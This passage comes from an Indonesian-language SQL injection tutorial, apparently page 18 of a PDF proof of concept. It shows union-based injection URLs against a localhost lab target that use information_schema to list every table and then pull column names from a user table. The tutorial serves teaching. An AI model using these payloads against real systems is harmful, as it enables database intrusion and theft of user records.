 Explore Your Brain – SQL Injection Exposed – Proof of Concept

melihat seluruh table sekaligus gunakan perintah group_concat(table_name)
pada colomn yang memiliki bug, sehingga urlnya menjadi

http://localhost/injector/index.php?id=4+union+select+1,2,group_concat(table_name),4,5+from+information_schema.tabl
es+where+table_schema=database()--

Hohoho seep, seluruh table berhasil saya dapatkan, diantara table tersebut, table
manakah yang harus saya telusuri lebih jauh lagi??? table_user sepertinya menarik
:P yuk kita lihat apa isinya.

Chapter 0x07 – Dapatkan Nama Colomns
table_user sudah saya dapatkan selanjutnya yaitu mencari nama colomns pada table
tersebut, untuk itu saya menggunakan perintah column_name dan pada akhir
statement

tambahkan

from+information_schema.columns+where+table_name=’nama_table’+limi
t+0,1-sehingga urlnya menjadi

http://localhost/injector/index.php?id=4+union+select+1,column_name,3,4,5+from+information_schema.columns+where
+table_name='table_user'+limit+0,1--

http://exploreyourbrain.org

18

 